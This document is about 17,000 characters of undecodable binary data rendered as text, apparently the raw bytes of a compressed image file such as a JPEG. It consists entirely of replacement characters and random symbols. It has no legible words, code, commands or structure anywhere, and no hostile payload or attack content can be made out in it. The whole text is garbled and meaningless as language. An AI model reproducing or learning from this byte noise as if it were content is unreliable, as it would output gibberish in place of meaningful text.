�P�GCԘ�A1�1Ū���'�6�s����EՀ �	����(У�����:wk��q�W�s�_��3)�m�N>��n��<)r���\(B҇EУ	��4&2�%<jo�sC:ΧN�ۡ@�g;�"��
<p5
&ԇ�;���8�Pl��(�!�6
gn��ˮq
V�X ����1p����,��`PVVE��>�XN�E�B���QEQWG���Z�mHyӻ]��B c���G�e��q_hqݔߌ���-C@�D+m
�l0��Ta�� ����n��QE�Q�ժ&ԇ���[���ҏ�o�e��EGM�1T8�+�A��*M��~��E������Z֠�"��
=S��(�O��M�:<?���fJ�Q�,�l��h�Ǯ�)3�ujhC����\�.��C�,�p Rȵp���&��`(�Rtx|1n'�|��<�,�ڈl����A=n�R�q����j�:�F��]pk��t��D~���*��Q��G@���!�G����Q���<�q������&+(E57mu��+R+��� ��Xo�ƨ�?�~��KWMu������(����
4�(�jM�:<?������S~a��>6\TC�e��xj�5t[hi6V��x_�� O#5CqӪɯ�ɱ)rx-5*�n�"h8r8���:<?������S>^b� n3���^;!3��4�7oe{�\�tz^+��T����n�#D"]�tD��>�u�\
������C?�
y�����'�Hy����rJk�����>6c�l(i�ɉ�n���O�eJ����6�;�����U����V=]e�
�? �Mu�
z�"�A��p�����w��ׂ�f���5C�Z�7K��"�rM�G�t�?ׇzgh����������D؎"+�(̯�)�ѩ��Oڐ�	�?��!����<�0�^z;��tE��ie�iCl�9^�~�o�GS%���ӻY�����s��u���gAHnB����J<"Q��� ��!����x�n�E7�����-��1�Sݫa��
�ވ����'D��ĸ���G�1��.�q!t����!3�S�{�#�`���.:xMu�4�[�}Dhjua4�<Y�M�p���"�&����7���-��-��T�5B�!R�SNŔHwVE�J�?yȝ���Ce�]�a8���.gz�-�sn��\ǵR�t�k���9:�O7vA��p�;��(P�X���S��W�l��3�cwm�BM��dҁ�sn�5���Dv�) �ܥ::k��,�=���֊����(��k�ǂ"�ݤ�F'l��O�������9��}��.s�l��$�
���@��E�i!�����Z4�� ?So���*�ۧ˄�9�upi�n�j��������"w�����=���م�EFv�����A�3�~�^�B��P:�.r�q�	߮��jW������!1����=�9~a��O����97{�N{yOs�����s��: �mB�\ ��%ME��C�#��af��	�O�,�(�t9�G�戄�@��Ȍ}n���Q�F�{K�˶~ק������9��=��>r���r��C�VB��ctضA���SSZ�	��|�p��7Ky\)�bL� !M�	�F��dg�6h&����(9+�v�&��'�z�_Q��rm��>�﷓�[,����(#�z�p(���0� 6"��1h�`��t��Lj	�䫫����hNO�(6$"����?����:L ��!�Q�7�C#O�9�}����g8�~�LP9
r�ݓ:)v��54 �ɊK!C��jZ�*����l)� &��!��G����!�Q�7����~�﷒�[-������i���(�̂:1�
E���*T�� o�/�Zf��ױպ��HZr����v~<�vԇ�G��Hb6>��S��K�l��i��~[�`V�5)���Ů����n������I�0��
3Q����9NkGNS^�̦�������v�R�#y`q���l� �K�l��G��%Θ��)�99�Z��7
'H� ^W���؁���Һ3	�^��Q��8ŵg�?��=���S��	��WEQNۄ5�&�$��
��*^P-�;/��Nڐ�WD��Xbڊ�_3���i�8�|/������/��|�!�"47`Q��GT�/�W�+�9hrc4�.��CF�Xb+#Ct(�s�IN�WQ<��bڄՕ� e���O�yu�~�s���ldc�7cj=�Vȧ�y���iC�Z�(/�ۣ[�P;�r�;-5�k-�N�~1j�n��O�yu����C�W�r�K�!��-!9�PN��Ht��`rt204���-��J���\�8+�u}�P��09�-"w��q�]��=��}��]J�#t��"Ќ6����v/��r��Pr���b4�7a��Ni��'}[˺�BM5��C���_nz�S�����/�"�P��S��G�lÆ讁.�BԲ�^�?��k��@r���vHN��,��u���4ѧK�Pnj�vi��N�/ �N�~1n�� ���{a:3�Cl6������sPQ��
F?�f��p�jG��ߵ ��@g2�iI�ɻi��8��hE�xAE���xS�	u�[��!�lC++Vl�P�a��FmEe�ŔS����m�EѤ�d)��,��	� _d��i����h���^�~(jڊ������u20�Cng����߷p�-m
���ޟP���2*q���Ց�	���Xx��=�
���t(ѽ��_�F��z��C�>��u0���m�xH�v�����a����t��ҴЮ
��@t��dS����ï�GP�P�9U���[�E/F��xd=�R��!�^���YZ��t*֭�
+��A�QO����c�[P���z�N�FeO��n�/S���P��Q�{��_�E-�`n?g��	u��h7ۑb�hK��Z�#>��l�)�9#b�}ڒ���������ӏ�ԡ����B���{���c�VG��	u�����vԡ��-W�$+�"Ic�&�a�sh.��:n
��jo� �v
�f���{EN>�ٱ�*�E"w����FK�=���� �1��݂�E�*�H�Ng��:�2�ar����=]�v
�o�7���~�xB
'|������o!�gW��7"���AE��q	��Rc�}Qք8�Ҭ���ee�n�� �Ff�/MCcԻ6!�QȤ^�n1�S��o���^F�nL�@����� � ALqk��;p�S�z��]3e�q�#�o#c�|;f������r*x^���� u�+w������"���1厗�#2��������T2��^����F������ ����j0j{W�x=?�c-�n�@�_R6���
��iVD'`B��|(�+)�w־����ed9�z���Sd���؜���i4�MQ���b7��<�����W�B�V��͵oII��!�^�ߍ����Ig �e9i�݈�99�_C���u_a5G��q��P�G����O+PC2�д������$�[h���3��S������(l��J 9Y[�A�-�<b8
?�[�F��Q�z��W�C2�������4�ڲ��KVB>�~�k��t0��l����ТWR�G�9ߚ�ŒC�fy��M�(�Y\�F�g��>O�X��������ݪ5�1Ť�/��).����~��tlQ	b4��ܝ	_ŀ���=	�� F����X�xj���u����</Q��w��W�C2�. ��f��>�?]P�<�Y@6sJ�Կ"���+�D�d1�EN.c��+]����>3��}���<��[Q��4�^����u��� ��L��ݦ_.~���tcu{N�'�!ݍC��ԡ5аg'��ǔdڍ��^����u���
��� �z�����4�>��F�1ͺ��h
8�w Q;C���6-%�14b
c�܅Fg�^����u���!�S�F
}׋AN~3��0�m�<1�]�nE<؄14{��;ԣ�չ�1�
�}P#��z���}�.+)�l��j�7��d>�Hn�h6촦�qP$��%�lhGYwtȨ���0 E�S��8�z����Q53�
�����^M�X�yfQQ������h6��i�A���Iu���h�%�OX����7~"���C{�F���>?�r�xS>V�*6�Լ>��!�E?�g���1 ��[��QP���c�͋��}Q��eiMa�X�4<�7C��4�P4a��S^Vd(��^����s��xA���c�>\���#F=�O��`P�	�1(�� �(5�CU�1�Ns�jCG&�ז��SV���MZ��5jj�թ��jPZ��E�^N�X�w�3(�(�B�C�?��F���l��܊j/���z�PS^hG�1y��p}R�?�{�e<�A
�r��Ƞ	���`;#���pÑMCd�wT�8
o�(��c�¢�y����:ڵ5kme<�A
�r�����F�v����끉�l��S�8
o�$�csA�TZNv�����5(2)�l��?c�тւ-K�l�
4�`��i���j�
�ߵ�9���7;�i9�)���S�C`�)���
�>$'i�ʱ���QG�a�=�Ѝ��L�j�
<�lC�Nyd|xŨۋʛ���)�jfQNS�Z����r��n��S�Ӝ�W衎�wPj�!�����>ߖK���yS���leO�53(�)� .��n�r��������W�
��0��Pٞv�}�]�s�#ٌjȜ���_5/Y_3PC`�)�6����b�������4���
&�7��P����P�+���nj����c7"�o�W͌���!�S������j>8-����O�T����<�=�Ǡ����7į�_;C`�)�q�?�8���C=L�!�TS�&���|�=��_Ch�%&���c'�jl�=�� <�B�!�L6"������S��=���3��JM�+��@sPC`�)�?����v�ȍr�n(݂���俌)���cq�h�M�)��ӇV���NS��� ��{�x���:m/�/�S��=���l�%'8��c���ڂ�S���ӐA��a���QJ�R�%?�#یn(6MI�%<��@�S�ߟ!���~�( �
�M4�0�3{�!����2�%?̏��d�I�%<�ˋBl��3���xl)�5鯠6-(g���Q��i+�S���^(8�С��9ħ��1̢���s᚜���dM��iLx8�7�������uu��+�S����x��#B�/���%��56
)�'�����;0��C�:���(�E6l@��GlE�b�zWħԏ����g���R�c���p�9=;�⏊xj<����Թ*,�Q�C���_�R9E��x��F�o���c���� ��NO���G�o%��@�ãe��Z��%<J}H���������S͇����(���C�!���F3��ǻ�,��P����Ҟ>�r��A���w�O6���9Lx����;!P��F*\HDY�Q��8Y[!���O�#�N�6�'x��a&-�!��8mpl�VC���qB��P��HEf�eeeeld�J�q���Ѥ�^c��A�)� �������ԛ6%�B�S�=�)?����'oF��K�j����r�N��}�r.���qMj=1�!v��Cۻ'�S��=�����l)�%�5�n��l9z���hm>3�Eӆ!�@���� hB$�L��'�S��<�����������ӛ�Ca�ԏ�v�z��(>3�"��j4���t��Zے~5=�#�1;QM�k�O�1��4@�Ca�ԏ]Ѳ8!���B.�� �Q
~{9�C��r'�{~]�?���V�'j�ng�<�|ƣ �e9O��G��"�~AE
�_;�)e��/u�7jb�vO�O�H�!dMbv�v�<�<ƣ �E�2uGG-}Z����ބ_e�Q�ev��J1^��~�b����'egRS[+`Ģ�z�� ,�l� ��j��ܷM��l~,�b�������3��Os!��ٔT˴���B|%k+S�l]@������W�ē�S�9.�bv�m��2]✧����G
�3��5=�((���Cf�7\6����O�Ox���/�g�=̇�x�)�j��yp��Ҍ0Ca��t�"���\`F�
?K�Ox������롁�𧹐�⢻K�yV u��^����4(`v~��2\)���b��A�i=̇��>�C�d��q�C�hN4����u�|	>�K�1n��Os#߸QNS��a��8�� D������d�S�/&/���<)�d|�p��l	��wP�߈+��Q�[�E�O����O�1m��OwHy7
*q�`��wd�uBMN4����/S�8ޓ��O�8���g�=�#��)��]�� ���=�������7~N��O(����3����(��y��}�8�(T�2<|�)l����'<2�Q��F��=�#�Q�S�Ψ�0��{�.^�
��Q[�����7�v~�'I���q��Fѩ�O�H�n9Gv�b��4�;��7]�4]iZU�Ш� �:�lC�vR��	O6/���=�#��NS��j�,rgvQ��.�4����j?��I�	����%)9���b��A�xS��<�W�;��g~/:XOD��jWWM_n4���s���S͋�E��Ow��QSGT��{����rJsQ�p�255���S͋�(38Oy$��)��wm7���h&�L� �7 ue�]YZM�%<ؿ��3����K���r�:a6�݌Z5.�N~Q���ʧez�)+I���v�fp4��Iry�,v
r�?ѱ~�o#�#���դ�������1��M%Wl����5��b�����o�I�)�� &        01!@AP2BQ"�� ?�%؎j��������������n�� Gx��*��UUUW�����ԙ6������'�����d���ܜ>�6N�7rp���9)�rp���I��ܜ>�6M��rp���6�w'�M�a�A7rp�����	����&ɱ��mܜ>�6M���UUUUUUUUUUU�����������������Nx�&�n�<�nNx�&z���<�nNx�&	�EEEO���od�~37�oe���ܜ#x�/��ܜ#x�/�EEDG����7����
���c7'�&������o���d�#x���N�CZ�Qm<��'�!��Eb-3EҺQ�O &I��Be��D�Q*�DUQ����8[��D���AUQ�y�$�n7j�Ȓ.x�]Tr�an2lj'�U4����B�㓬-�$\b���Lrs|�㓅� ���ƥa�E��S9�98G��n4a�Ǯ�=�r��'�pRD�8�g�C�DW��k�N�!��r9A�ɜ&���j-(vLuB�W#H9B㓄ga%TQ)��rkCUUV�J<uLm!��E�9��#8�S�.L�(u*=�m@�TT1�������⺌���ƅ�(�iA����8��`(gfX��PU+���(r��nsz�szN>9v����An{C�"�B�^M���(����٢�C�����E�.�"�pa+��������7TXZ��lj��� 7.�Smk-~������Q��
��q�7���v��۝���Cs����k�d�J&��� ��7r�"B;J�񺽮v�q:�
�m��`f��
���ag%{��E^�Y����`f��
�ݫ�g����7d,p�����x	�����{���J�98�{�m(�ywxL�I�P�;�?8�L}W.�U1ָw��^Ru��,��Y�{��|e��		��v�%��!��4�`Y�*
�](	n]�6Y)�䰪�P��A��˵������J.A���j�M��:�Sg�W|R�/��Xjywp^��M�=\���)7-�{��EEEEH�)�Ǥ-w�,�\?�'��<z��[l�\�I�'i6x��ז���7H~����<wrk�m��C���ԛ�v�'��]yA6�aF��ܛ�v�g�Wr���Y;W�H~����<z���!"�S���ԛ�v�e���� Z{'����ԛ�v� mJ�����	��X��I�'i2�.���:Ľ�[��I�'i28��ܛ�6ǳW�&���]ɿ4�'2��Ro	�M�1����D8T^��I�'i7P��⟿<%4� �\��_ԛ�v�5`����yu]K��j������=�sU>W��'i3X9�TN��n����L��8��Q�M���'�7W���X~t���&��C��a�m�;��&��KE�?�����߻E��H�N�n�(�$��5�	�M����N��{Q� ���"W�� &        1 0@!A2BP"Q�� ?�n�������X+x����W����x�r7m��XXXXX���둛��7A����Fn���>.8�rtݷ�}�q<~�:nۍ�������tݶ(m�������|ݶ(p��򲲳�.'����qb���q���,l?������}ō���^O�����.8�r}ƍ�T�|\q1��j��)��/���ⰼW��X^+�x�����c��۔��(r�\q1��m�x� }���q��'ݶ�VV}����p�?�R.8����UH��&9:�� �R.��c���K�e4��"�&9:.���V=ʑv�1��vG��E�����zg��"����b���v�w# �y�HZ�]�]�Ř6%l�Q|� ��ТVV{T����2.P+(�P���"�Y�ʩo ���Ge�ee.vt��v�	��>t~��ɱG`:�UX�x�mТ:2lQYMEa�P�aU�����9YT�S�@����ݳ�ށG�Ln�E�����YY��	�*�or;���'&��P��:}*�oz� ��,V����ߴS��O�R����ܣ�+)�([	��uP�������g
�Çj�v�wr��1`��O$��e
�O~l�x�GZ�v�w(�knC�bZ�����(�E�?t�l�w��4/qg'��V�����I�*��;���p��E����/�E�"n�x��y_J�]��BS���ݍ��0#f?Ġs��T��w('wxȶVP:����%��q�n���_���ڣq���r4<i?�H�gr�v�~�?;��1�rnE��o�~
��E�;�%;J�ٳ�F�l�!�D���LF5dp�l�P��͞��*6��SO¨5���l�P��7l�O�h%ea)�R5�*E�<�ޤn��:Tgػ�rp�GF��� �Zq��v�Se>�7d��{1j_�'u�Y�8ܧ���J}�#�1� \�Of/˛ƭ?�H�S��S�SzSЌ�7�P#�F� 9T�r�l��z��-K�t'[+�pVsl�Q��w(Ju�#�1��,_�#b����%:�ٱ�<,hudlW��<�]�C�(X��֜lW��;��N��vo���z[�v�P���f�n��Kc(�7l�P���Du�����2��v��6S��֜�n��Kc(�l�Se>oQi�n������;�gr�)�z��O�)���w)��z��?h��:6wt�~7l�Se>�Ent�ߝ̣��N�6S��ڟ�Q���̣��nSe>���f�O��p2��q;��O����f�7a�e��w)��g�;S�{7�c���?���6S�SvG�B#@���e��r�)��~v	��Zpwt���r�)�''`���0�W�Cc+��ܦJ|�i�l��GJ�n7)��<6YY��~��L���Lo�
o�+��ܦJ|�h��?����N�2S�v�l� ҇�q�L��ݛ��W���2S�`�Ń��n�#�L���&��7J�ɒ�;"}ӻ���ɒ�;6x��N�"�r�)Ҁ_�� 5      0@ !1q�PQa"2A`�r�BRb���#���  ?�#���>?H΀�3	aq:nk5��f�Y����_���_���/w��޽�{������8O��"��� o�҅8O�4�{Z��i����z L�g��ұ���&7}������F_U5/��������
���Y���9W*�r���v� ��P�h��Q�nk5��f�Y��k5��f�Y�(T;^�~�P�v�&��9B��ԛ��g�
Z� �3��Z� �ǧ�)�:ʍ9�1B���A?F5o�OD=���z!�F�����|����~�P���?M(S��Q�iB������cP�AF5[�+a�Jڝ�k>Bt�,c��ڝ�k� 1r��!��5E�=T��1��}N�����1����h����K� �Q�� ~i�T�������-5M�"W��L�*��6�P���H��jhT6Ҷ�rm_ ���Mm���B�Sj��Y��[i[S�Tʮ^�Jm�mG��S*�|�H���JڝڦiR�ѽF=���;�\=*w��W7�	�-��"�x�Ma.���E��WB��u[S�p��n�g	��u� ����pGB�� Ep��#%� �F/�0{��%FP�a�;l(�����R�h9x<Gu��h�C���`�O���@/� j&��������-ւ,0^���Yg�H(��#^�zX��>J��S�Q�P��PS4�p�����9E3J��b�׋
4��*Oz�.c��sc4��Ӎh��Nln�D��b'cӅ���X�*
��zа�;K�G-�/F+	��:H��a!�X�)≤��A���We��GJ�·�v�
}m��h=�ْ��t2�"�k��6���c%�X4��.B+5 ����(;�ma[ӻK1(�cwʃ�G�,*(!�v�����~�zxI�r�v7�[��(���a[ӻD5�"�Dߤ�a[ӿD5��G�T �O`�t��+zw膵�,pXTl����H�·�~���&����u�XV�0��u�<�ilP��!n+@�·�~�j�I�JlSt��9�v��v���ߢn�O��xA;T,ad.cg�u�;XV���7�YՌ�5:���`nb�nq*v���ߢg���N(��T;�,6cs��;����oN���բTJ�;U�6�lTT{�s�oY����ܸ��r��y�GTM�	���
�����i޸�� uQ0�TzW�f�^��QD��Q��dB�
6r��*6�n`�4{
:ӹp� wP���c��-PD\����+��L�.Wg{=��fx�����P�M��D','�sĬ,�̿�b��?���6���9\?��9FV�����BOu���P�]�o�5Cn��\=z	��p�x� �g`�Sy������q����;�^�h���j�B�R0X9z�S��/r�(������Z~Qk��Ci֝ˇ�M��+���FB�%y�ōú�9�c��Z��o�����,�v��L46u�+��N�gf&�a�X�d��/C��Ac'���H�k��i���_�bc�Ey^!c������E��R�Zs���?��J��fwX� �dB��[��	������C�D46�iΫ�]
��9�+�+�i���` ^��1�0%z��E�i�p�"��]�>�\*��M�.D(��N��v�n��i�L���<�R������}�*Zu�	[�W������
�؜���dQc�i�m6w\:x����M7�l)� �dQ'�[N�jAk'{J�]�dm���
����{
�o�g�{u�궗м�p
<_���Y��epC�Xw��nUx�xϋ}���m:���L��=��g��e�i��N���m+jm�$ᒀ�e�g+������I�a���8�?��p�4ki�mM�d� �����A����ȇk�C��r�Qi���[N�jAf�9���;���M��N����I��l'�p?�`~D���N�jm�/�5�O��	���;X|%��7	-�h���B�fn�J�'��l�ނ!FX~ְ��ɢӪ�Dn��'t���:J�`���;�J3����l#y$[�K&�J�A�$�|N31X��������<��	G����n�E�m2���l�/���\��� ���jn���X�d�{�� �t��{���Df��x�o4Q����7���Ku�rR7M�'�J<sp!vwȺ�H�,��?i;�9$�b��o6{�=K��G��\f4��Xd�.�rR7M�'���s56��
H�-���;T4�n�xO`�����A�#`��ߠp�˜Qlc	��)���BƏ�����z�����gc����)���Bn;Ĉ���ͨzq��b.��$E�+5Y��<Hv�jm�t�y�S���~���ȯNw\u�B���,J�r��3Ȧ��HMTBJ��Ƀ�\H!f�Y�r��St�p�c��J4��	\ݗ��9p�����k{��i�P��[�s�Ja���"�;
ƚ����>hn ��k�V3�cD�c�h}K�8!�%s���N+�L5[#cϞ�l�������f�O1�C8�0�mx�8���(����^��g��/F%z�t'æ����t�IX�����X�^v� �1�S/�Y��k5��gnv�ix�4�H��8��0^����n��&��L���M��(��xN V=�k5��}4��p?7��`B��G@q=��F�e�[xN/m5�Wǔ��J���-��`B�i�cќ|Ll��@�&�>��8Ll��8X�&��>v�	�f��_��͚z�(�&6�(�4�ǹ�,_�i�3ω����8X/�4�|�h�i|N�?D�{���(�_'����5�,n���}�]M�O.vA��ƭ谰X/�x����rـ�,jސX/	�׭B�����nTB����9��英;\��ƣL)_��PP�+� Qq��5f�q�4��4�F���f��.DfX��ѵA`B��]�\�TM�e�J#)�]j4����ٮ�W�Ⅸ��֏O_��E�EQ�k�����|/MQ�A�8k�o����L������wP��j��3�>��X\0��0��p�>��������2^;]�t�h�}0��� Y��F�QM0���� �Q8��`�	�
 ��#��L�>>�Dm2#'h	Q�膜X���D|}Ӌ;I	�)��%w�>�jB3̡ ˇZ2M F{[F�;�}�2�xPiE�K���4��̡|�D��L�@���X��!8�4�K����4&s[,^'�&��3��X�y�hL�{�b����a�hLן�]��}A�M��hM�/Y��G̐-�֜f�|�l�C���� *       !1A0Qaq�@��������P��  ?!�롵�A��L��WWE
�QQu]FiM�E�::>����o"���.����	�+���Ar-Qʱ⇦���,��T*��uXƠ�-��5����t��p�RI$�Y,�K$�0'�<ii�_mkC���6��o�^��D�=�qU�bpG@у�"\ZT��=�i:^s�H�G]��x����x_��� ��b���h'� �}��l��ٿ�'� �K����2e,/}u���T�ŏ�9G����!@�p�aӈ1>-�E^M�ϩ�8�Z�T=��N���G��\�+������#�>C���Y��Ŵ
|g�zғӤ��wk+8X�N���r���L��+����nI��"��c؄:1��ɳ� �($mJ�GI �:���~��d���j�!�ܚ0��D���V������M#\M���W������E��'Z�j=/�Ǳt�e�I#�5��Tj�Y!��z"'�[��}�ѵ鏔�mȜ4Ɣa�`�b8Q����E�7�?7����U��J\-���DǕ4� ㎢Db|�=�C��D~B>�O��sBەo,U5�>��U`�RR/T�q]Y�96��%\����֙��N �s�â�5W�������<u�W��m�y���鰑���J�?��M��l1\�G���ϊ��~����!Ϩ�_�G�j�i�Uo	*K��i��f�����JW��������g���}��v��G��X�HS$ݫ9�WX��V(p�L�H@� ֚�j��� %Y�]����)JHQ=O�-;�Wcе]X�G`�d�"�F�O�&�'E6-l��Bil�Z�d��$�J!܁(�r�1��C�y椘�����ؐ���3%&K�vJPh�M>���O�f��0CJ����>iz�IAI$�I$�Em�v[l�I$,�~��"[З�hd��.أ2�綖"��y����buT�b��>���]�Ș���ڍƘ�D���p���8�s�'��z)�Q���������a7bC$m&�7D����0�2d�w%ܗܗr_rY/�%�d�2dɓ"����W��h�3��h�$��I&��W#�:H�<P=���c��I&��c�I$�	�B�*BCHhc�)���I$�&������Uty�t�Q���90Ј��w���G8��-�6.l���+��z�{��:2#� �������<.�$HNc�l E��AUw�9�U���*f��܎U1U�7p-��rp#��ucY G�.��bҁ�!B$H�!�I�D��/ڢJ;�� � � � � �T~C��H��#qɰ��*Lf݈ji�Fᅡn�e���몹��E#i?joͭ���AR-@�dG�:=����soK�s�l�sE�lTU����Y��h[��.�7GUVkM_8}4!�lH�����?�U��.�Z꭛Nh~��P5�҉rM�n�L�QR�[/�[�QQ��c�����i��j7$�m��ٲ�g�B�j t�ݬ�Z����E��B�|#lDQ�C�*>�e��*��q�[6Wn��ov�]���W^�]D���#�kLt�}��լ�TH�sWc�U�i�� {�A���P��N9$Î�i�!���O����3gS#y��Nh���T�l=�}9�Q�S�V�� �B;��a����/�4��ޓM��UU{6r>���h[�>�slXo_�V!����֌O~�����d�G4}�?�T^h��f�8����i�X�:��*���7	�}&>�ؐ���j�)d�o9����
�N�5y�Bݛ����?��K��r�5H�] �� �v�/W#J#�ѐA6h7��e�
�����4Qn�Ȃ�BG@h�U�b�Q^!xO9�<���dy�D��%ܑ>��^"J��!R$H�Ja"@�&�X>��^qt$�٠�sM��J.BxV�5Nƪ-ٳ�
��Ƌ���z�&F�DN����$А� �-"� ��@�A�1�
���F��j��Z��b�A���^����b4�՛�Xj�F�G؆Ϥ�$�(|�#P"@ƈ � � � ���X3]�4j�	����}� �ު�cĻ��-�q�:���$�f�G,�mUK	�}�ĕ�-~��Q���CDA~���vH�Cf�ޏ����T�����wb���lǵm�����2���!�Р��Y���	[�L:������ ��ɴ"D�(�F�l�A�aJ�a�D<#!�TBޏ���v¢9��N��l=�m
E�e�1D�ё�99��"YhC�п2:��B�!=�0eМ�9D٧#�Qw�z�Y*�H�1�d���D����$�̐�Kr,:�o��5�[�
��,�s�Q�����>��bw��+"^Nj��� K�Ԅ�zh�O� �1���$f�C�wS/g�4lj&��lb�W'�$l�}ƿ����
�U�¯vh�O���KUR���lT[R7�x<��s��GC�)W��ب�SlC�J63z�LC�=Q�ͅEFH�Gk7�>�?�%�'�̸拭8�tܔ�(�M3.��S��ZB������c7�бC��3�$����nCq=
��j��	�܏uD�?�Z�h����lm�̝��Qp!��E���U��8����^�Hg5oG�isaQU�N,E5$�P�� ��3�_��y7V��{c�5�ٹ�*���<�uI��j�Y��v�#c�����͍�<��dp!g �l(��4P��͍M�F��*�F#�4�l�}}(��<�ϡ�. �g�GYS���P�����ڲ�쇡S���L���liX�5�V]����*��S9���s�V=,T�%���`�t��i�kf���aD仒IE�����9I�CWr*X��Ű[�7ƱH�;	dni^��Y�1u ��ͤ=F��L�����Ҝ��Ϻ�TՋ����X]<bJCCo�w!ϓc�J�t
����/'�dc->61��?�*��$�2�@�tB�^���h�%D�%D���ys�y�ĎhCA��ZN�K�7o��z���u�M����T�ؚ��y�_�I�L��K>�0�aC`�ylX�-�A,bbe��ncK9ym�z#*%�W$J"b`tirh����#���f�J����}F�ռЅ�U�'w1=I�nW.�1��]v9Ơ°��g��s�kP�B3�9�@ЂB`Y	CC4��	��������cJPЃD��W����_���-�	�{��[��O���}���9�UIgo�A$p��@�P��Dd{���%�X��b�X܏C��k� �>�W���ӑC\(�'ȴ%�1oG�|[��p%��:!=|�zJ%%�	��Z�'�T���(FG��$%�" g �12FM�v� �c�4�X������*�sr4t���ܪsF��w����Y��H�U�q�S=��dy�$H�#؏j#L�
F�y��gEpABDd\���D4%%e��FC#˫�P;1����q��t���I!�ش���ܩ����F��P�E��	�-1j�X�"��� Ʀ�����k7 �CDdC�тB�j�������5~��7�)��V��H`Б��N�M_�*LyaUZ���W7�!� K��Q�b���THK@а�(h����!�j#��r�����WmD�]5�>o>I��N�T���;"O'dحdt4VA�%=��^�Ô6!���#$P�RE���!D
1���r`9^��1�?K�)�hESe=��.�*j�o�:�7[��j�$x���dK{U��Q	q�D�!i�H�`$6(�f�C �4 �<P�E,�!����c��������_�����M�c��T�r��ip��� �M��EҤ�4mo�6�i��TU�<m�<4��H�T"UD�ra��/qGVoU��g���7�5~�����hDM��K�:C?u/�UHxIdT�V+�4��K¢����BW#� �I�ʴ{1�9��R(��hHL�d��Py�ɉ&.�IDtA"��D�V�.;>O����� ���2�1���l*r��6�>e�M��^P��V�i'ۄ9�.�G�#O�TH�I�Nk�aܷ�c���6�@��5�?F� ��<�K0�ڈK���Q#�FY8;��:E-�!�K��*�Aj1hu��@;5{S�6�o�-U钓:&�r��7�$��U��i!�2Z+6;(��.|�"�ì�9�yٍ:�b�2����0�#�i��1�G#Bdf!s"�%kR����%cc��A����O��[��&�DZ��L��N>�9i�T*3@�KA�ɥr��83�k,.�b�(�x���	p{{��������y"$�䖳$����r"�)8K�*,�ךKU(և�5�ٯ�g�M��n6*FL�5�ʜ:}�� DŨUh#��8B�v'�!`��M�݂&2<���#�HB����!;C!Ʀ�&�r�<*�2�>"O�&!`�'��5瑤I��|hB����L�v؄j;]��3��y�$BK��ç��U�U>4tuv���^)��'$>�� bȍ
�J�D���!��VN ��O#�+�8��ݜ�ى�͐�*H��z���!tA)���mC�ųcA����|[=X��##�̷jF�!����`�bZ,}H����o�`��YX�l�6�Y�T�0�@cr)��@����b=��ӴUOATk�����T:�%ʁ�f�;X�ڟ6�qj\�B1d�v��O�|���Tf�Θ���{V�̹�s�b��BP�!S�a�*�j�G���B��aӐ���Fi�`�F�Z9$�HԵ��$�1lڇkt�S���p,a�2o�UH��}C�oTf��Y�|QX����c��,�`$Q����hw1�HG�Ѝ���^M����M#�1����D��x&�I��L�	�LH���c&�bٽ�:����olvLTKbj]�t�<�j}C�� mTBNc�<Uʻ�P�ʪ*+X��뱡�[6Άi4�>�ДcN�!�����M"bg�����,͙���^��1����ź��_��n}Tb�(еFk�<�lX�7�����!YH�{b��y���ԙ�>m�P�1��JL��4��3��p�؂�\�#�*G���� =�|��!�2`sbI��Bw�ο�3�7����I-�`0��ܮ[8��Zb��ƃ������2L)����Qw�x��?b�~I��tz��(<�*�����14=6r�����n��;[��?�O��6�O���s�T'����$A_4��l���k78�J�y:R��c*79��w1=�{O���"|-�9$�{�I����~Hւi�{w��I'��Gd��fԒ��jj>����7ު�Q]�K"�|o�+C�o�:4��8���҃`a�.�ƤO�G@���)'1�N"� X������pp�P�_��$�	��А��tQ$�|&�#]���ݏ+4�ѥ/���>cx���vs�u������$������1\���x���c AS(u� pq�2Z݁�r�:�r�f���`�B��&��|6E#�yW���`���3ab<���li�����TZ��>�����(}��0���TW�A0'$��q���uh�b�1!/Љ� �9;�$��-�_��"�T�"bz%�h}��=�X�%���$_�R��C���:L`�O;�6KZ��ƴ����n�r;ʌK��G�|�ܨ�_F'�g�z75����jƓ1"7=�m�l2���#?��3(Dx2ą��O��s������8�q��-��e��lN�|�ғ���U�![���H�-���D�cv�4��6J�Q�tz�CS� �!�?@�F�Y�Q0<�K�1Z�J������r��1�]�/Ж2�̧�̖�"C�F�� A�3ܶ`}�I$�C ��RpkdST$i7S��L��C�1j1B�.����L�Р�)LXY�E��g�ψ1Yr%
�]����N�p!	��tN�j��u���mv�^^h�=�����r"� I���|�!�0L�b��#�� �$����7��N&!����i��9C�ٷݍ��Q�C�h�������lz�Tt� '���Y��0�G6;o�� ��I���c$V��ezד�>��K~ҙ�q�h��j�LO;
\��Q}��>/ao#t�ʒ�0�M�Z,��ųN�O�>J&m����5UGO���f�Tig^(����ꊈ	����$�����B�.��G,yv���&&��I��!dRC���y7���C�L�(���0����tl�Z�iԡ��F�BȔ��;]?�Y���b�I�p�AS#1	�ChhRV�tf���4Yi�c<�	�˂#��J)1FDA3~Mf�10ى?��FQ�Y��V��Bj�X�*=S��?��鎛��9&X���+dF�Q%��!HhJY�[I�CtO�aU&O��^�TԬ�朱�^y�K�6^���J��b_��ö|�'�hC�&�Y�]�����{��(v�F�����g��K^/�TC����~��ª$�!$,�a�P���H�1�G k��%�D'��L�C��-���4�����~fǐ�a�[�Џ�\�o~�x$6;���Lè�q�!,��5�Tf(� ���qڍ)i��ӤU�m_�LajŪ���jht� !����>�suB^E�.)*'GCMrh�)87�X��I��c��l��P�(��e��DCߣ�]���!���I$r*�
�3]�U�-4�t���(�~��DV�B��6�%��*C�GH�:���#uF��d*!5C���i�j�l���7`��p�#���z��J2�����O� �@ڟ)0d�6i��o"*��5���U^l�F�Wj-�htu�Y����(}k6c����rز�
 B��dՌccȇ���|D2sFF��e�szr!�������^m��M�2&�UF!��Va�<p�%�a�ųJ_AV�=Q�z�]���uM�F.a���AG�4�p&H�l�nCe%��1��yu��?(~!L؞��3H����ױ�a�lmll��H��Mg���'�D����srM�Ǒ�ų^� ��ꁻ��V�($��9T�3����]5F��+$n� H��7		AX��;A�
